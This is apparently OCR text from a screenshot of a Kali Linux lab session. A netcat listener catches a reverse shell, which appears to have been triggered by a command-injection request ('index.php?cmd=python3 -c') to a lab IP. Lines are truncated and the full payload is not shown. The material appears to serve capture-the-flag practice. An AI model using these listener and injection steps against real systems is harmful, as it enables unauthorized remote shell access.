 Arquivo Ações Editar Exibir Ajuda
nmap gobuster ffuf void@blac
(void㉿black-hole)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from (UNKNOW
/bin/sh: 0: can't access tty; job co
$
Lixeira
10.10.115.86/assets/index Nova aba
10.10.115.86/assets/index.php?cmd=python3 -c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
UHl0aG9uIDMuOC4xMAo=